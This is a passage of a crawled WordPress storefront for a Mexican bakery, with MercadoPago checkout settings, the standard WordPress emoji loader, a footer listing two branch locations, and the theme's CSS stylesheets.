validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-1ef5af9b-ef65-4151-a481-0bd184a256a0","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"pale-theme","location":"/checkout","plugin_version":"7.2.1","platform_version":"8.6.1","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
//# sourceURL=wc_mercadopago_custom_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-checkout.min.js?ver=7.2.1" id="wc_mercadopago_custom_checkout-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-page.min.js?ver=7.2.1" id="wc_mercadopago_ticket_page-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-elements.min.js?ver=7.2.1" id="wc_mercadopago_ticket_elements-js"></script>
<script type="text/javascript" id="wc_mercadopago_ticket_checkout-js-extra">
/* <![CDATA[ */
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
//# sourceURL=wc_mercadopago_ticket_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-checkout.min.js?ver=7.2.1" id="wc_mercadopago_ticket_checkout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palebakery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://palebakery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<div class="row footer-instagram">
					<div class="row mancha-instagram">
						<div class="row titular-instagram"><a href="https://www.instagram.com/palebakery/" target="_blank">Síguenos en Instagram @palebakery</a></div>
						<div class='cuadricula instagram-feed'></div>						
						
			                      
			                    
			                      
					   
				    </div>
		</div>
		<div class="row footer-pale" data-scroll-index="direccion" id="direccion">
		
			<div class=" mancha-footer">
				<!-- desaparece-chico: clase que elimina la linea de pale -->
				<div class="lineas-pale "> 
				</div>
				<div class="logo-pale-footer">
					<!--  
					<a href="https://palebakery.com"  >
						<img src="https://palebakery.com/wp-content/themes/pale-theme/images/footer-pale.svg" />
					</a>
					-->
				</div>
				
				<!--  
				<div >	
					<div class="logo-pale-direccion izquierda">
						Pablo Neruda #2989, Col. Providencia. <strong>Horario:</strong> Lunes a Sábado: 10:00 a 20:00; Domingos: 10:00 a 18:00 
					</div>
					<div class="logo-pale-direccion derecha">
						<strong><a href="https://goo.gl/maps/5kFu91QKnvkeDUXv6" target="_blank">Ir a mapas</a> </strong>
					</div>
				</div>
				
				<div id="map"></div>
				-->
				
				<div class="sucursales-container">
					<div class="sucursal">
						<div class="logo-pale-direccion izquierda">
							<div class="row titular-sucursal">Sucursal Pablo Neruda</div>
							<address>Pablo Neruda #2989, Col. Providencia.</address>
							<strong>Teléfono: </strong><a href="tel:3336417823">33 3641 7823</a><br>
							<strong>Horario:</strong>
							<time>Lunes a Sábado: 10:00 a 20:00</time>; 
							<time>Domingos: 10:00 a 18:00</time>
						</div>
						<div class="logo-pale-direccion derecha">
							<strong>
									<a href="https://maps.app.goo.gl/5aisswLm6uEZnbEi6" target="_blank" aria-label="Abrir ubicación en Google Maps">
									
									Ir a mapas
								</a>
							</strong>
						</div>
						<div id="map" class="map" aria-label="Mapa Sucursal Pablo Neruda"></div>
					</div>

					<div class="sucursal">
						<div class="logo-pale-direccion izquierda">
							<div class="row titular-sucursal">Sucursal Patria</div>
							<address>Av. Patria 163, Col. La Estancia.</address>
							<strong>Teléfono: </strong><a href="tel:3310999936">33 1099 9936</a><br>
							<strong>Horario:</strong>
							<time>Lunes a Sábado: 11:00 a 20:00</time>; 
							<time>Domingos: 11:00 a 18:00</time>
						</div>
						<div class="logo-pale-direccion derecha">
							<strong>
								<a href="https://maps.app.goo.gl/xkEjVbtgXvMmrE9p6" target="_blank" aria-label="Abrir ubicación en Google Maps">
									Ir a mapas
								</a>
							</strong>
						</div>
						<div id="map2" class="map" aria-label="Mapa Sucursal Patria"></div>
					</div>
				</div>
				
				

				
				<div class="row mancha-derechos">
					<div class="cuadricula">
						<div class=" links-footer izquierda">	
							<a href="#">
								<strong>Pale</strong> | Todos los derechos reservados
							</a>
						</div>
						<div class=" links-footer derecha">	
							<a href="#">
								Derechos reservados 
							</a><span>|</span>
							<a href="#">
								Carta de confidencialidad
							</a><span>|</span>
							<a href="#">
								Preguntas frecuentes
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palebakery.com/wp-content/themes/pale-theme/style.css
body_size: 887
content:
/*
Theme Name: -Lapcit-
Author: Periferico
Author URI: http://periferico.info
Version: 1.0
*/
@charset "UTF-8";


@import url('css/ultraligero.css');


@import url('css/swiper.min.css');


@media (min-width: 1440px){
	.especialidades-home .cuadricula > *:nth-last-child(2) {
    	margin-left: 17%;
	}
}

/* Contenedor principal de las sucursales */
.sucursales-container {
    display: flex;
    flex-wrap: wrap; /* Permite que los elementos se acomoden en varias filas si no hay espacio */
    gap: 20px; /* Espaciado entre las sucursales */
}

/* Estilo de cada sucursal */
.sucursal {
    flex: 1 1 calc(50% - 20px); /* Dos sucursales por fila en desktop */
    border: 0px solid #ddd;
    border-radius: 8px;
    padding: 16px;
    //box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

/* Diseño en tablet y mobile */
@media screen and (max-width: 768px) {
    .sucursal {
        flex: 1 1 100%; /* Ocupa el 100% del ancho */
    }
}

/* Estilo de las direcciones */
.logo-pale-direccion {
    margin-bottom: 8px;
}

.logo-pale-direccion a {
    text-decoration: none;
    color: #007BFF; /* Color del enlace */
}

.logo-pale-direccion a:hover {
    text-decoration: underline;
}

.titular-sucursal{
	font-family: "ProximaS", sans-serif;
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 16px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: block;
}


.especialidades-home .cuadro img {
    width: 100%;
    height: 400px;
    background-position: center;
    object-fit: cover;
}

#nosotros{
	margin-top: 0px;
}

.mancha-instagram{
	padding-top: 0px;
}

@media (min-width: 768px){
	.aparece-grande{
	display: block !important;
	}
	
	.iconos-sociales{
	display: inline-flex;
	}
	
	.iconos-sociales .icono-contacto{
	margin-right: 30px;
	}
	
	.menu-principal-chico{
		display: none !important;
	}
	.aparece-chico{
		display: none !important;
	}
	.iconos-sociales .aparece-chico{
		display: inline-block !important;
	}

}

@media (max-width: 425px){
	.lineas-pale{
		margin-top: 20px;
	}
	#nosotros{
		margin-bottom: 0px;
	}
	
	.iconos-sociales .icono-contacto{
		display: block !important;
	}
	
	.iconos-sociales{
		display: block;
	}
	.iconos-sociales .icono-contacto{
	margin-bottom: 20px;
	}
	.tienda-linea .page-title{
		padding-top: 30px;
	}
	
}

@media (min-width: 1024px) { 
  .quita-link {
    pointer-events: none !important;
    cursor: default;
  }
	
}

.tienda-linea .woocommerce-result-count,
.tienda-linea .woocommerce-ordering{
	display: none;
}





--- FILE ---
content_type: text/css
request_url: https://palebakery.com/wp-content/themes/pale-theme/css/ultraligero.css
body_size: 10115
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    margin: 0;
    padding: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}
body {
    line-height: 1;
}
ol,
ul {
    list-style: none;
}
blockquote,
q {
    quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
*::selection {
    background: #b6a35d;
}
*::-moz-selection {
    background: #b6a35d;
}
html {
    font-size: 30px;
}
html,
body {
    height: 100%;
}
body {
    position: relative;
    font-family: "Proxima", sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    background-color: #fff;
}
strong {
    font-weight: bold;
}
img {
    -ms-interpolation-mode: bicubic;
}
.column img,
.columns .cuadro .row .cuadricula img {
    max-width: 100%;
}
p {
    font-family: "Proxima", sans-serif;
    font-size: 30px;
    line-height: 37.5px;
    color: #333;
}
p em {
    font-style: italic;
}
ol {
    list-style: decimal;
    margin-left: 1.55em;
}
ul {
    list-style: disc;
    margin-left: 1.1em;
}
.centrado {
    text-align: center;
}
.derecha {
    text-align: right;
}
.izquierda {
    text-align: left;
}
.justificado {
    text-align: justify;
}
.sin-mar-izq {
    margin-left: 0 !important;
}
@media only screen and (max-width: 800px) {
    .medio-sin-mar-izq {
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 568px) {
    .chico-sin-mar-izq {
        margin-left: 0 !important;
    }
}
.sin-mar-der {
    margin-right: 0 !important;
}
.sin-mar-btm {
    margin-bottom: 0 !important;
}
.sin-pad-btm {
    padding-bottom: 0 !important;
}
.mail {
    z-index: 100000;
    position: fixed;
    bottom: 30px;
    left: 40px;
    height: 20px;
    padding-right: 40px;
    text-align: right;
    font-size: 14px;
    font-family: "Proxima", sans-serif;
    font-weight: normal;
    font-style: normal;
    letter-spacing: 1px;
}
@media only screen and (max-width: 568px) {
    .mail {
        display: none;
    }
}
.mail a {
    color: #000;
    display: inline-block;
    text-align: left;
    font-size: 16px;
    font-family: "Proxima", sans-serif;
    font-weight: normal;
    font-style: normal;
    letter-spacing: 1px;
    text-decoration: none;
}
.mail a:hover {
    text-decoration: none;
    color: #000;
}
@media only screen and (max-width: 568px) {
    .mail a:hover {
        color: white;
    }
}
.mail a:visited {
    text-decoration: none;
    color: #000;
}
@media only screen and (max-width: 568px) {
    .mail a:visited {
        color: white;
    }
}
.nosotros-home {
    padding-top: 50px;
}
.row,
.cuadricula {
    z-index: 2;
    display: block;
    overflow: hidden;
    max-width: 1920px;
    min-width: 320px;
    margin: 0 auto;
    padding-left: 0px;
    padding-right: 0px;
    position: relative;
}
.row .cuadricula,
.row .row,
.cuadricula .cuadricula,
.cuadricula .row {
    min-width: 0;
    padding-left: 0;
    padding-right: 0;
}
.row {
    width: 100%;
}
.cuadricula {
    width: 101.5625%;
}
@media only screen and (min-width: 1500px) {
    .cuadricula {
        padding-right: 0px;
    }
}
.column,
.columns,
.cuadro {
    display: block;
    float: left;
    position: relative;
}
.cuadro {
    overflow: visible !important;
    margin-right: 1.5625%;
}
.column,
.columns {
    margin-left: 1.5625%;
}
.column:first-child,
.columns:first-child {
    margin-left: 0;
}
.row .grande-1.columns {
    width: 6.90104%;
}
.row .grande-2.columns {
    width: 15.36458%;
}
.row .grande-3.columns {
    width: 23.82812%;
}
.row .grande-4.columns {
    width: 32.29167%;
}
.row .grande-5.columns {
    width: 40.75521%;
}
.row .grande-6.columns {
    width: 49.21875%;
}
.row .grande-7.columns {
    width: 57.68229%;
}
.row .grande-8.columns {
    width: 66.14583%;
}
.row .grande-9.columns {
    width: 74.60938%;
}
.row .grande-10.columns {
    width: 83.07292%;
}
.row .grande-11.columns {
    width: 91.53646%;
}
.row .grande-12.columns {
    width: 100%;
}
.cuadricula .grande-1.cuadro {
    width: 6.77083%;
}
.cuadricula .grande-2.cuadro {
    width: 15.10417%;
}
.cuadricula .grande-3.cuadro {
    width: 23.4375%;
}
.cuadricula .grande-4.cuadro {
    width: 31.77083%;
}
.cuadricula .grande-5.cuadro {
    width: 40.10417%;
}
.cuadricula .grande-6.cuadro {
    width: 48.4375%;
}
.cuadricula .grande-7.cuadro {
    width: 56.77083%;
}
.cuadricula .grande-8.cuadro {
    width: 65.10417%;
}
.cuadricula .grande-9.cuadro {
    width: 73.4375%;
}
.cuadricula .grande-10.cuadro {
    width: 81.77083%;
}
.cuadricula .grande-11.cuadro {
    width: 90.10417%;
}
.cuadricula .grande-12.cuadro {
    width: 98.4375%;
}
@media only screen and (max-width: 800px) {
    .row .medio-1.columns {
        width: 6.90104%;
    }
    .row .medio-2.columns {
        width: 15.36458%;
    }
    .row .medio-3.columns {
        width: 23.82812%;
    }
    .row .medio-4.columns {
        width: 32.29167%;
    }
    .row .medio-5.columns {
        width: 40.75521%;
    }
    .row .medio-6.columns {
        width: 49.21875%;
    }
    .row .medio-7.columns {
        width: 57.68229%;
    }
    .row .medio-8.columns {
        width: 66.14583%;
    }
    .row .medio-9.columns {
        width: 74.60938%;
    }
    .row .medio-10.columns {
        width: 83.07292%;
    }
    .row .medio-11.columns {
        width: 91.53646%;
    }
    .row .medio-12.columns {
        width: 100%;
    }
    .cuadricula .medio-1.cuadro {
        width: 6.77083%;
    }
    .cuadricula .medio-2.cuadro {
        width: 15.10417%;
    }
    .cuadricula .medio-3.cuadro {
        width: 23.4375%;
    }
    .cuadricula .medio-4.cuadro {
        width: 31.77083%;
    }
    .cuadricula .medio-5.cuadro {
        width: 40.10417%;
    }
    .cuadricula .medio-6.cuadro {
        width: 48.4375%;
    }
    .cuadricula .medio-7.cuadro {
        width: 56.77083%;
    }
    .cuadricula .medio-8.cuadro {
        width: 65.10417%;
    }
    .cuadricula .medio-9.cuadro {
        width: 73.4375%;
    }
    .cuadricula .medio-10.cuadro {
        width: 81.77083%;
    }
    .cuadricula .medio-11.cuadro {
        width: 90.10417%;
    }
    .cuadricula .medio-12.cuadro {
        width: 98.4375%;
    }
    .row .medio-12.columns {
        margin-bottom: 60px;
        margin-left: 0;
    }
}
@media only screen and (max-width: 568px) {
    .row .chico-1.columns {
        width: 6.90104%;
    }
    .row .chico-2.columns {
        width: 15.36458%;
    }
    .row .chico-3.columns {
        width: 23.82812%;
    }
    .row .chico-4.columns {
        width: 32.29167%;
    }
    .row .chico-5.columns {
        width: 40.75521%;
    }
    .row .chico-6.columns {
        width: 49.21875%;
    }
    .row .chico-7.columns {
        width: 57.68229%;
    }
    .row .chico-8.columns {
        width: 66.14583%;
    }
    .row .chico-9.columns {
        width: 74.60938%;
    }
    .row .chico-10.columns {
        width: 83.07292%;
    }
    .row .chico-11.columns {
        width: 91.53646%;
    }
    .row .chico-12.columns {
        width: 100%;
    }
    .cuadricula .chico-1.cuadro {
        width: 6.77083%;
    }
    .cuadricula .chico-2.cuadro {
        width: 15.10417%;
    }
    .cuadricula .chico-3.cuadro {
        width: 23.4375%;
    }
    .cuadricula .chico-4.cuadro {
        width: 31.77083%;
    }
    .cuadricula .chico-5.cuadro {
        width: 40.10417%;
    }
    .cuadricula .chico-6.cuadro {
        width: 48.4375%;
    }
    .cuadricula .chico-7.cuadro {
        width: 56.77083%;
    }
    .cuadricula .chico-8.cuadro {
        width: 65.10417%;
    }
    .cuadricula .chico-9.cuadro {
        width: 73.4375%;
    }
    .cuadricula .chico-10.cuadro {
        width: 81.77083%;
    }
    .cuadricula .chico-11.cuadro {
        width: 90.10417%;
    }
    .cuadricula .chico-12.cuadro {
        width: 98.4375%;
    }
    .row .chico-12.columns {
        margin-bottom: 60px;
        margin-left: 0;
    }
}
.row .grande-1.centered {
    margin-left: 46.54948%;
}
.row .grande-2.centered {
    margin-left: 42.31771%;
}
.row .grande-3.centered {
    margin-left: 38.08594%;
}
.row .grande-4.centered {
    margin-left: 33.85417%;
}
.row .grande-5.centered {
    margin-left: 29.6224%;
}
.row .grande-6.centered {
    margin-left: 25.39062%;
}
.row .grande-7.centered {
    margin-left: 21.15885%;
}
.row .grande-8.centered {
    margin-left: 16.92708%;
}
.row .grande-9.centered {
    margin-left: 12.69531%;
}
.row .grande-10.centered {
    margin-left: 8.46354%;
}
.row .grande-11.centered {
    margin-left: 4.23177%;
}
@media only screen and (max-width: 800px) {
    .row .medio-1.centered {
        margin-left: 46.54948%;
    }
    .row .medio-2.centered {
        margin-left: 42.31771%;
    }
    .row .medio-3.centered {
        margin-left: 38.08594%;
    }
    .row .medio-4.centered {
        margin-left: 33.85417%;
    }
    .row .medio-5.centered {
        margin-left: 29.6224%;
    }
    .row .medio-6.centered {
        margin-left: 25.39062%;
    }
    .row .medio-7.centered {
        margin-left: 21.15885%;
    }
    .row .medio-8.centered {
        margin-left: 16.92708%;
    }
    .row .medio-9.centered {
        margin-left: 12.69531%;
    }
    .row .medio-10.centered {
        margin-left: 8.46354%;
    }
    .row .medio-11.centered {
        margin-left: 4.23177%;
    }
    .row .medio-12.centered {
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 568px) {
    .row .chico-1.centered {
        margin-left: 46.54948%;
    }
    .row .chico-2.centered {
        margin-left: 42.31771%;
    }
    .row .chico-3.centered {
        margin-left: 38.08594%;
    }
    .row .chico-4.centered {
        margin-left: 33.85417%;
    }
    .row .chico-5.centered {
        margin-left: 29.6224%;
    }
    .row .chico-6.centered {
        margin-left: 25.39062%;
    }
    .row .chico-7.centered {
        margin-left: 21.15885%;
    }
    .row .chico-8.centered {
        margin-left: 16.92708%;
    }
    .row .chico-9.centered {
        margin-left: 12.69531%;
    }
    .row .chico-10.centered {
        margin-left: 8.46354%;
    }
    .row .chico-11.centered {
        margin-left: 4.23177%;
    }
    .row .chico-12.centered {
        margin-left: 0 !important;
    }
}
.row .empuja-grande-1 {
    margin-left: 10.02604%;
}
.row .empuja-grande-1:first-child {
    margin-left: 8.46354%;
}
.row .empuja-grande-2 {
    margin-left: 18.48958%;
}
.row .empuja-grande-2:first-child {
    margin-left: 16.92708%;
}
.row .empuja-grande-3 {
    margin-left: 26.95312%;
}
.row .empuja-grande-3:first-child {
    margin-left: 25.39062%;
}
.row .empuja-grande-4 {
    margin-left: 35.41667%;
}
.row .empuja-grande-4:first-child {
    margin-left: 33.85417%;
}
.row .empuja-grande-5 {
    margin-left: 43.88021%;
}
.row .empuja-grande-5:first-child {
    margin-left: 42.31771%;
}
.row .empuja-grande-6 {
    margin-left: 52.34375%;
}
.row .empuja-grande-6:first-child {
    margin-left: 50.78125%;
}
.row .empuja-grande-7 {
    margin-left: 60.80729%;
}
.row .empuja-grande-7:first-child {
    margin-left: 59.24479%;
}
.row .empuja-grande-8 {
    margin-left: 69.27083%;
}
.row .empuja-grande-8:first-child {
    margin-left: 67.70833%;
}
.row .empuja-grande-9 {
    margin-left: 77.73438%;
}
.row .empuja-grande-9:first-child {
    margin-left: 76.17188%;
}
.row .empuja-grande-10 {
    margin-left: 86.19792%;
}
.row .empuja-grande-10:first-child {
    margin-left: 84.63542%;
}
.row .empuja-grande-11 {
    margin-left: 94.66146%;
}
.row .empuja-grande-11:first-child {
    margin-left: 93.09896%;
}
@media only screen and (max-width: 800px) {
    .row .empuja-medio-1 {
        margin-left: 10.02604%;
    }
    .row .empuja-medio-1:first-child {
        margin-left: 8.46354%;
    }
    .row .empuja-medio-2 {
        margin-left: 18.48958%;
    }
    .row .empuja-medio-2:first-child {
        margin-left: 16.92708%;
    }
    .row .empuja-medio-3 {
        margin-left: 26.95312%;
    }
    .row .empuja-medio-3:first-child {
        margin-left: 25.39062%;
    }
    .row .empuja-medio-4 {
        margin-left: 35.41667%;
    }
    .row .empuja-medio-4:first-child {
        margin-left: 33.85417%;
    }
    .row .empuja-medio-5 {
        margin-left: 43.88021%;
    }
    .row .empuja-medio-5:first-child {
        margin-left: 42.31771%;
    }
    .row .empuja-medio-6 {
        margin-left: 52.34375%;
    }
    .row .empuja-medio-6:first-child {
        margin-left: 50.78125%;
    }
    .row .empuja-medio-7 {
        margin-left: 60.80729%;
    }
    .row .empuja-medio-7:first-child {
        margin-left: 59.24479%;
    }
    .row .empuja-medio-8 {
        margin-left: 69.27083%;
    }
    .row .empuja-medio-8:first-child {
        margin-left: 67.70833%;
    }
    .row .empuja-medio-9 {
        margin-left: 77.73438%;
    }
    .row .empuja-medio-9:first-child {
        margin-left: 76.17188%;
    }
    .row .empuja-medio-10 {
        margin-left: 86.19792%;
    }
    .row .empuja-medio-10:first-child {
        margin-left: 84.63542%;
    }
    .row .empuja-medio-11 {
        margin-left: 94.66146%;
    }
    .row .empuja-medio-11:first-child {
        margin-left: 93.09896%;
    }
    .row .empuja-medio-0 {
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 568px) {
    .row .empuja-chico-1 {
        margin-left: 10.02604%;
    }
    .row .empuja-chico-1:first-child {
        margin-left: 8.46354%;
    }
    .row .empuja-chico-2 {
        margin-left: 18.48958%;
    }
    .row .empuja-chico-2:first-child {
        margin-left: 16.92708%;
    }
    .row .empuja-chico-3 {
        margin-left: 26.95312%;
    }
    .row .empuja-chico-3:first-child {
        margin-left: 25.39062%;
    }
    .row .empuja-chico-4 {
        margin-left: 35.41667%;
    }
    .row .empuja-chico-4:first-child {
        margin-left: 33.85417%;
    }
    .row .empuja-chico-5 {
        margin-left: 43.88021%;
    }
    .row .empuja-chico-5:first-child {
        margin-left: 42.31771%;
    }
    .row .empuja-chico-6 {
        margin-left: 52.34375%;
    }
    .row .empuja-chico-6:first-child {
        margin-left: 50.78125%;
    }
    .row .empuja-chico-7 {
        margin-left: 60.80729%;
    }
    .row .empuja-chico-7:first-child {
        margin-left: 59.24479%;
    }
    .row .empuja-chico-8 {
        margin-left: 69.27083%;
    }
    .row .empuja-chico-8:first-child {
        margin-left: 67.70833%;
    }
    .row .empuja-chico-9 {
        margin-left: 77.73438%;
    }
    .row .empuja-chico-9:first-child {
        margin-left: 76.17188%;
    }
    .row .empuja-chico-10 {
        margin-left: 86.19792%;
    }
    .row .empuja-chico-10:first-child {
        margin-left: 84.63542%;
    }
    .row .empuja-chico-11 {
        margin-left: 94.66146%;
    }
    .row .empuja-chico-11:first-child {
        margin-left: 93.09896%;
    }
    .row .empuja-chico-0 {
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 800px) {
    .ret-5.ret-medio .ret-col.columns {
        width: 18.75%;
    }
}
@font-face {
    font-family: "ProximaS";
    src: url("../fonts/ProximaNovaS-RegularIt.eot");
    src: url("../fonts/ProximaNovaS-RegularIt.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNovaS-RegularIt.woff") format("woff"), url("../fonts/ProximaNovaS-RegularIt.ttf") format("truetype"),
        url("../fonts/ProximaNovaS-RegularIt.svg#../fonts/ProximaNovaS-RegularIt") format("svg");
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: "Proxima";
    src: url("../fonts/ProximaNova-Regular.eot");
    src: url("../fonts/ProximaNova-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNova-Regular.woff") format("woff"), url("../fonts/ProximaNova-Regular.ttf") format("truetype"),
        url("../fonts/ProximaNova-Regular.svg#../fonts/ProximaNova-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: "Proxima";
    src: url("../fonts/ProximaNova-Regular.eot");
    src: url("../fonts/ProximaNova-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNova-Regular.woff") format("woff"), url("../fonts/ProximaNova-Regular.ttf") format("truetype"),
        url("../fonts/ProximaNova-Regular.svg#../fonts/ProximaNova-Regular") format("svg");
    font-weight: lighter;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: "Proxima";
    src: url("../fonts/ProximaNovaCond-Bold.eot");
    src: url("../fonts/ProximaNovaCond-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNovaCond-Bold.woff") format("woff"), url("../fonts/ProximaNovaCond-Bold.ttf") format("truetype"),
        url("../fonts/ProximaNovaCond-Bold.svg#../fonts/ProximaNovaCond-Bold") format("svg");
    font-weight: normal;
    font-style: bold;
    font-stretch: normal;
}
@font-face {
    font-family: "Proxima";
    src: url("../fonts/ProximaNovaCond-Light.eot");
    src: url("../fonts/ProximaNovaCond-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNovaCond-Light.woff") format("woff"), url("../fonts/ProximaNovaCond-Light.ttf") format("truetype"),
        url("../fonts/ProximaNovaCond-Light.svg#../fonts/ProximaNovaCond-Light") format("svg");
    font-weight: normal;
